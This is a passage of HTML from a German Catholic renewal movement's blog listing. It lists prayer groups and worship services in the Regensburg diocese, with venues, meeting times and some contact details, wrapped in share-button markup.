					<div class="post-read-more"><div class="gem-button-container gem-button-position-inline thegem-button-691882a883c1c6073"  ><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://www.erneuerung.de/blog/92546-schmidgaden/" target="_self">Read More</a></div> </div>
				</div>
							</div>
		</div>
	</article><!-- #post-5426 -->

<article id="post-5424" class="no-image item-animations-not-inited post-5424 post type-post status-publish format-standard category-regensburg tag-plz-9xxxx">
			
		<div class="item-post-container">
			<div class="item-post clearfix">

				
								<div class="post-meta date-color">
					<div class="entry-meta clearfix gem-post-date">
						<div class="post-meta-right">
																					<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-5424" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>						</div>
						<div class="post-meta-left">
							<span class="post-meta-author">By raissa</span>															<span class="sep"></span> <span class="post-meta-categories"><a href="https://www.erneuerung.de/blog/category/dioezese/regensburg/" title="Zeige alle Posts in Regensburg">Regensburg</a></span>
													</div>
					</div><!-- .entry-meta -->
				</div>

				<div class="post-title">
					<h3 class="entry-title"><a href="https://www.erneuerung.de/blog/92421-schwandorf-3/" rel="bookmark"><span class="entry-title-date"></span><span class="light">92421 Schwandorf</span></a></h3>				</div>

				<div class="post-text">
					<div class="summary">
													<p>Gebetskreis<br />
Pfarrzentrum Unserer Lieben Frau vom Kreuzberg<br />
Kreuzberg 3<br />
mittwochs alle vier Wochen&hellip;</p>											</div>
				</div>

				<div class="post-footer">
					<div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline thegem-button-691882a884e5f3393"  ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self" role="button"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share "></i></a></div> <div class="sharing-popup">
	<div class="socials-sharing socials socials-colored-hover">
		<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F92421-schwandorf-3%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
		<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=92421+Schwandorf&#038;url=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F92421-schwandorf-3%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
		<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F92421-schwandorf-3%2F&#038;description=92421+Schwandorf" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
		<a class="socials-item" target="_blank" href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F92421-schwandorf-3%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
		<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F92421-schwandorf-3%2F&#038;title=92421+Schwandorf&amp;summary=%3Cp%3EGebetskreis%3Cbr+%2F%3E%0APfarrzentrum+Unserer+Lieben+Frau+vom+Kreuzberg%3Cbr+%2F%3E%0AKreuzberg+3%3Cbr+%2F%3E%0Amittwochs+alle+vier+Wochen%26hellip%3B%3C%2Fp%3E" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
		<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F92421-schwandorf-3%2F&#038;title=92421+Schwandorf" title="Reddit"><i class="socials-item-icon reddit"></i></a>
	</div>

<svg class="sharing-styled-arrow"><use xlink:href="https://www.erneuerung.de/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div>
					<div class="post-read-more"><div class="gem-button-container gem-button-position-inline thegem-button-691882a88545f5833"  ><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://www.erneuerung.de/blog/92421-schwandorf-3/" target="_self">Read More</a></div> </div>
				</div>
							</div>
		</div>
	</article><!-- #post-5424 -->

<article id="post-5422" class="no-image item-animations-not-inited post-5422 post type-post status-publish format-standard category-regensburg tag-plz-9xxxx">
			
		<div class="item-post-container">
			<div class="item-post clearfix">

				
								<div class="post-meta date-color">
					<div class="entry-meta clearfix gem-post-date">
						<div class="post-meta-right">
																					<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-5422" title="Like this"><span class="zilla-likes-count">1</span> <span class="zilla-likes-postfix"></span></a></span>						</div>
						<div class="post-meta-left">
							<span class="post-meta-author">By raissa</span>															<span class="sep"></span> <span class="post-meta-categories"><a href="https://www.erneuerung.de/blog/category/dioezese/regensburg/" title="Zeige alle Posts in Regensburg">Regensburg</a></span>
													</div>
					</div><!-- .entry-meta -->
				</div>

				<div class="post-title">
					<h3 class="entry-title"><a href="https://www.erneuerung.de/blog/92421-schwandorf-2/" rel="bookmark"><span class="entry-title-date"></span><span class="light">92421 Schwandorf</span></a></h3>				</div>

				<div class="post-text">
					<div class="summary">
													<p>Gebetskreis<br />
Piusheim der Pfarrei Herz Jesu<br />
Herbststraße 14<br />
mittwochs alle vier Wochen um 19.00 Uhr&hellip;</p>											</div>
				</div>

				<div class="post-footer">
					<div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline thegem-button-691882a8864486572"  ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self" role="button"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share "></i></a></div> <div class="sharing-popup">
	<div class="socials-sharing socials socials-colored-hover">
		<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F92421-schwandorf-2%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
		<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=92421+Schwandorf&#038;url=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F92421-schwandorf-2%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
		<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F92421-schwandorf-2%2F&#038;description=92421+Schwandorf" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
		<a class="socials-item" target="_blank" href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F92421-schwandorf-2%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
		<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F92421-schwandorf-2%2F&#038;title=92421+Schwandorf&amp;summary=%3Cp%3EGebetskreis%3Cbr+%2F%3E%0APiusheim+der+Pfarrei+Herz+Jesu%3Cbr+%2F%3E%0AHerbststra%C3%9Fe+14%3Cbr+%2F%3E%0Amittwochs+alle+vier+Wochen+um+19.00+Uhr%26hellip%3B%3C%2Fp%3E" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
		<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F92421-schwandorf-2%2F&#038;title=92421+Schwandorf" title="Reddit"><i class="socials-item-icon reddit"></i></a>
	</div>

<svg class="sharing-styled-arrow"><use xlink:href="https://www.erneuerung.de/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div>
					<div class="post-read-more"><div class="gem-button-container gem-button-position-inline thegem-button-691882a8869a74723"  ><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://www.erneuerung.de/blog/92421-schwandorf-2/" target="_self">Read More</a></div> </div>
				</div>
							</div>
		</div>
	</article><!-- #post-5422 -->

<article id="post-5375" class="no-image item-animations-not-inited post-5375 post type-post status-publish format-standard category-regensburg tag-plz-9xxxx">
			
		<div class="item-post-container">
			<div class="item-post clearfix">

				
								<div class="post-meta date-color">
					<div class="entry-meta clearfix gem-post-date">
						<div class="post-meta-right">
																					<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-5375" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>						</div>
						<div class="post-meta-left">
							<span class="post-meta-author">By raissa</span>															<span class="sep"></span> <span class="post-meta-categories"><a href="https://www.erneuerung.de/blog/category/dioezese/regensburg/" title="Zeige alle Posts in Regensburg">Regensburg</a></span>
													</div>
					</div><!-- .entry-meta -->
				</div>

				<div class="post-title">
					<h3 class="entry-title"><a href="https://www.erneuerung.de/blog/92266-ensdorf-2/" rel="bookmark"><span class="entry-title-date"></span><span class="light">92266 Ensdorf</span></a></h3>				</div>

				<div class="post-text">
					<div class="summary">
													<p>Gebetskreis<br />
Bildungshaus Kloster Ensdorf<br />
zu verschiedenen Zeiten</p>
<p>Kontakt: Gabi Süß</p>
<p>0151 51450488&hellip;</p>											</div>
				</div>

				<div class="post-footer">
					<div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline thegem-button-691882a888c8c5802"  ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self" role="button"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share "></i></a></div> <div class="sharing-popup">
	<div class="socials-sharing socials socials-colored-hover">
		<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F92266-ensdorf-2%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
		<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=92266+Ensdorf&#038;url=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F92266-ensdorf-2%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
		<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F92266-ensdorf-2%2F&#038;description=92266+Ensdorf" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
		<a class="socials-item" target="_blank" href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F92266-ensdorf-2%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
		<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F92266-ensdorf-2%2F&#038;title=92266+Ensdorf&amp;summary=%3Cp%3EGebetskreis%3Cbr+%2F%3E%0ABildungshaus+Kloster+Ensdorf%3Cbr+%2F%3E%0Azu+verschiedenen+Zeiten%3C%2Fp%3E%0A%3Cp%3EKontakt%3A+Gabi+S%C3%BC%C3%9F%3C%2Fp%3E%0A%3Cp%3E0151+51450488%26hellip%3B%3C%2Fp%3E" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
		<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F92266-ensdorf-2%2F&#038;title=92266+Ensdorf" title="Reddit"><i class="socials-item-icon reddit"></i></a>
	</div>

<svg class="sharing-styled-arrow"><use xlink:href="https://www.erneuerung.de/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div>
					<div class="post-read-more"><div class="gem-button-container gem-button-position-inline thegem-button-691882a8892c16349"  ><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://www.erneuerung.de/blog/92266-ensdorf-2/" target="_self">Read More</a></div> </div>
				</div>
							</div>
		</div>
	</article><!-- #post-5375 -->

<article id="post-4887" class="no-image item-animations-not-inited post-4887 post type-post status-publish format-standard category-regensburg tag-plz-8xxxx">
			
		<div class="item-post-container">
			<div class="item-post clearfix">

				
								<div class="post-meta date-color">
					<div class="entry-meta clearfix gem-post-date">
						<div class="post-meta-right">
																					<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-4887" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>						</div>
						<div class="post-meta-left">
							<span class="post-meta-author">By raissa</span>															<span class="sep"></span> <span class="post-meta-categories"><a href="https://www.erneuerung.de/blog/category/dioezese/regensburg/" title="Zeige alle Posts in Regensburg">Regensburg</a></span>
													</div>
					</div><!-- .entry-meta -->
				</div>

				<div class="post-title">
					<h3 class="entry-title"><a href="https://www.erneuerung.de/blog/84137-vilsbiburg/" rel="bookmark"><span class="entry-title-date"></span><span class="light">84137 Vilsbiburg</span></a></h3>				</div>

				<div class="post-text">
					<div class="summary">
													<p>Gebetskreis &#8222;Barmherziger Jesus&#8220;<br />
Klosterkirche Maria Hilf<br />
Maria Hilf 1<br />
14-tägig<br />
Günther Lenz<br />
08637/7420<br />
g.lenzaubenham@t-online.de<br />
<a href="https://www.wallfahrtskirche-vilsbiburg.de">www.wallfahrtskirche-vilsbiburg.de</a>&hellip;</p>											</div>
				</div>

				<div class="post-footer">
					<div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline thegem-button-691882a88a65e2479"  ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self" role="button"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share "></i></a></div> <div class="sharing-popup">
	<div class="socials-sharing socials socials-colored-hover">
		<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F84137-vilsbiburg%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
		<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=84137+Vilsbiburg&#038;url=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F84137-vilsbiburg%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
		<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F84137-vilsbiburg%2F&#038;description=84137+Vilsbiburg" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
		<a class="socials-item" target="_blank" href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F84137-vilsbiburg%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
		<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F84137-vilsbiburg%2F&#038;title=84137+Vilsbiburg&amp;summary=%3Cp%3EGebetskreis+%26%238222%3BBarmherziger+Jesus%26%238220%3B%3Cbr+%2F%3E%0AKlosterkirche+Maria+Hilf%3Cbr+%2F%3E%0AMaria+Hilf+1%3Cbr+%2F%3E%0A14-t%C3%A4gig%3Cbr+%2F%3E%0AG%C3%BCnther+Lenz%3Cbr+%2F%3E%0A08637%2F7420%3Cbr+%2F%3E%0Ag.lenzaubenham%40t-online.de%3Cbr+%2F%3E%0A%3Ca+href%3D%22https%3A%2F%2Fwww.wallfahrtskirche-vilsbiburg.de%22%3Ewww.wallfahrtskirche-vilsbiburg.de%3C%2Fa%3E%26hellip%3B%3C%2Fp%3E" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
		<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F84137-vilsbiburg%2F&#038;title=84137+Vilsbiburg" title="Reddit"><i class="socials-item-icon reddit"></i></a>
	</div>

<svg class="sharing-styled-arrow"><use xlink:href="https://www.erneuerung.de/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div>
					<div class="post-read-more"><div class="gem-button-container gem-button-position-inline thegem-button-691882a88ac082878"  ><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://www.erneuerung.de/blog/84137-vilsbiburg/" target="_self">Read More</a></div> </div>
				</div>
							</div>
		</div>
	</article><!-- #post-4887 -->

<article id="post-4881" class="no-image item-animations-not-inited post-4881 post type-post status-publish format-standard category-regensburg tag-plz-8xxxx">
			
		<div class="item-post-container">
			<div class="item-post clearfix">

				
								<div class="post-meta date-color">
					<div class="entry-meta clearfix gem-post-date">
						<div class="post-meta-right">
																					<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-4881" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>						</div>
						<div class="post-meta-left">
							<span class="post-meta-author">By raissa</span>															<span class="sep"></span> <span class="post-meta-categories"><a href="https://www.erneuerung.de/blog/category/dioezese/regensburg/" title="Zeige alle Posts in Regensburg">Regensburg</a></span>
													</div>
					</div><!-- .entry-meta -->
				</div>

				<div class="post-title">
					<h3 class="entry-title"><a href="https://www.erneuerung.de/blog/84098-hohenthann/" rel="bookmark"><span class="entry-title-date"></span><span class="light">84098 Hohenthann</span></a></h3>				</div>

				<div class="post-text">
					<div class="summary">
													<p>Katholische Gemeinschaft -Stiftung &#8222;Familien mit Christus&#8220;<br />
Geistliches Zentrum für Familien<br />
Diakon Franz-Adolf Kleinrahm<br />
Kleinrahm@Heiligenbrunn.de&hellip;</p>											</div>
				</div>

				<div class="post-footer">
					<div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline thegem-button-691882a88be7d3800"  ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self" role="button"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share "></i></a></div> <div class="sharing-popup">
	<div class="socials-sharing socials socials-colored-hover">
		<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F84098-hohenthann%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
		<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=84098+Hohenthann&#038;url=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F84098-hohenthann%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
		<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F84098-hohenthann%2F&#038;description=84098+Hohenthann" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
		<a class="socials-item" target="_blank" href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F84098-hohenthann%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
		<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F84098-hohenthann%2F&#038;title=84098+Hohenthann&amp;summary=%3Cp%3EKatholische+Gemeinschaft+-Stiftung+%26%238222%3BFamilien+mit+Christus%26%238220%3B%3Cbr+%2F%3E%0AGeistliches+Zentrum+f%C3%BCr+Familien%3Cbr+%2F%3E%0ADiakon+Franz-Adolf+Kleinrahm%3Cbr+%2F%3E%0AKleinrahm%40Heiligenbrunn.de%26hellip%3B%3C%2Fp%3E" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
		<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F84098-hohenthann%2F&#038;title=84098+Hohenthann" title="Reddit"><i class="socials-item-icon reddit"></i></a>
	</div>

<svg class="sharing-styled-arrow"><use xlink:href="https://www.erneuerung.de/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div>
					<div class="post-read-more"><div class="gem-button-container gem-button-position-inline thegem-button-691882a88c3ff2784"  ><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://www.erneuerung.de/blog/84098-hohenthann/" target="_self">Read More</a></div> </div>
				</div>
							</div>
		</div>
	</article><!-- #post-4881 -->

<article id="post-4873" class="no-image item-animations-not-inited post-4873 post type-post status-publish format-standard category-gebetsgruppe category-gruppen-treffen category-regensburg tag-plz-8xxxx">
			
		<div class="item-post-container">
			<div class="item-post clearfix">

				
								<div class="post-meta date-color">
					<div class="entry-meta clearfix gem-post-date">
						<div class="post-meta-right">
																					<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-4873" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>						</div>
						<div class="post-meta-left">
							<span class="post-meta-author">By raissa</span>															<span class="sep"></span> <span class="post-meta-categories"><a href="https://www.erneuerung.de/blog/category/gruppen-treffen/gebetsgruppe/" title="Zeige alle Posts in Gebetsgruppe">Gebetsgruppe</a> <span class="sep"></span> <a href="https://www.erneuerung.de/blog/category/gruppen-treffen/" title="Zeige alle Posts in Gruppen &amp; Treffen">Gruppen &amp; Treffen</a> <span class="sep"></span> <a href="https://www.erneuerung.de/blog/category/dioezese/regensburg/" title="Zeige alle Posts in Regensburg">Regensburg</a></span>
													</div>
					</div><!-- .entry-meta -->
				</div>

				<div class="post-title">
					<h3 class="entry-title"><a href="https://www.erneuerung.de/blog/84169-altfrauenhorn/" rel="bookmark"><span class="entry-title-date"></span><span class="light">84169 Altfraunhofen</span></a></h3>				</div>

				<div class="post-text">
					<div class="summary">
													<p>Gebetskreis</p>
<p>mittwochs 20.00 Uhr (wöchentlich)</p>
<p>Altfraunhofen/ Pfarrheim</p>
<p>Maria Buchner</p>
<p>08705-1058&hellip;</p>											</div>
				</div>

				<div class="post-footer">
					<div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline thegem-button-691882a88d6a03300"  ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self" role="button"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share "></i></a></div> <div class="sharing-popup">
	<div class="socials-sharing socials socials-colored-hover">
		<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F84169-altfrauenhorn%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
		<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=84169+Altfraunhofen&#038;url=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F84169-altfrauenhorn%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
		<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F84169-altfrauenhorn%2F&#038;description=84169+Altfraunhofen" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
		<a class="socials-item" target="_blank" href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F84169-altfrauenhorn%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
		<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F84169-altfrauenhorn%2F&#038;title=84169+Altfraunhofen&amp;summary=%3Cp%3EGebetskreis%3C%2Fp%3E%0A%3Cp%3Emittwochs+20.00+Uhr+%28w%C3%B6chentlich%29%3C%2Fp%3E%0A%3Cp%3EAltfraunhofen%2F+Pfarrheim%3C%2Fp%3E%0A%3Cp%3EMaria+Buchner%3C%2Fp%3E%0A%3Cp%3E08705-1058%26hellip%3B%3C%2Fp%3E" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
		<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F84169-altfrauenhorn%2F&#038;title=84169+Altfraunhofen" title="Reddit"><i class="socials-item-icon reddit"></i></a>
	</div>

<svg class="sharing-styled-arrow"><use xlink:href="https://www.erneuerung.de/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div>
					<div class="post-read-more"><div class="gem-button-container gem-button-position-inline thegem-button-691882a88dc421139"  ><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://www.erneuerung.de/blog/84169-altfrauenhorn/" target="_self">Read More</a></div> </div>
				</div>
							</div>
		</div>
	</article><!-- #post-4873 -->

<article id="post-4866" class="no-image item-animations-not-inited post-4866 post type-post status-publish format-standard category-lobpreis category-regensburg tag-plz-8xxxx">
			
		<div class="item-post-container">
			<div class="item-post clearfix">

				
								<div class="post-meta date-color">
					<div class="entry-meta clearfix gem-post-date">
						<div class="post-meta-right">
																					<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-4866" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>						</div>
						<div class="post-meta-left">
							<span class="post-meta-author">By Werner</span>															<span class="sep"></span> <span class="post-meta-categories"><a href="https://www.erneuerung.de/blog/category/gruppen-treffen/lobpreis/" title="Zeige alle Posts in Lobpreis">Lobpreis</a> <span class="sep"></span> <a href="https://www.erneuerung.de/blog/category/dioezese/regensburg/" title="Zeige alle Posts in Regensburg">Regensburg</a></span>
													</div>
					</div><!-- .entry-meta -->
				</div>

				<div class="post-title">
					<h3 class="entry-title"><a href="https://www.erneuerung.de/blog/84028-landshut-2/" rel="bookmark"><span class="entry-title-date"></span><span class="light">84028 Landshut</span></a></h3>				</div>

				<div class="post-text">
					<div class="summary">
													<p class="x_MsoNormal">Lobpreisgottesdienst Come&amp;Rest<br />
St. Jodok &#8211; Freyung 592<br />
i.d.R. jeden 2. Freitag im Monat um 18.30 Uhr<br />
<a title="http://www.ce-landshut.de" href="http://www.ce-landshut.de/" data-auth="NotApplicable" data-linkindex="2">www.ce-landshut.de</a></p>
<p>&nbsp;&hellip;</p>											</div>
				</div>

				<div class="post-footer">
					<div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline thegem-button-691882a88ee9c8326"  ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self" role="button"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share "></i></a></div> <div class="sharing-popup">
	<div class="socials-sharing socials socials-colored-hover">
		<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F84028-landshut-2%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
		<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=84028+Landshut&#038;url=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F84028-landshut-2%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
		<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F84028-landshut-2%2F&#038;description=84028+Landshut" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
		<a class="socials-item" target="_blank" href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F84028-landshut-2%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
		<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F84028-landshut-2%2F&#038;title=84028+Landshut&amp;summary=%3Cp+class%3D%22x_MsoNormal%22%3ELobpreisgottesdienst+Come%26amp%3BRest%3Cbr+%2F%3E%0ASt.+Jodok+%26%238211%3B+Freyung+592%3Cbr+%2F%3E%0Ai.d.R.+jeden+2.+Freitag+im+Monat+um+18.30+Uhr%3Cbr+%2F%3E%0A%3Ca+title%3D%22http%3A%2F%2Fwww.ce-landshut.de%22+href%3D%22http%3A%2F%2Fwww.ce-landshut.de%2F%22+data-auth%3D%22NotApplicable%22+data-linkindex%3D%222%22%3Ewww.ce-landshut.de%3C%2Fa%3E%3C%2Fp%3E%0A%3Cp%3E%26nbsp%3B%26hellip%3B%3C%2Fp%3E" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
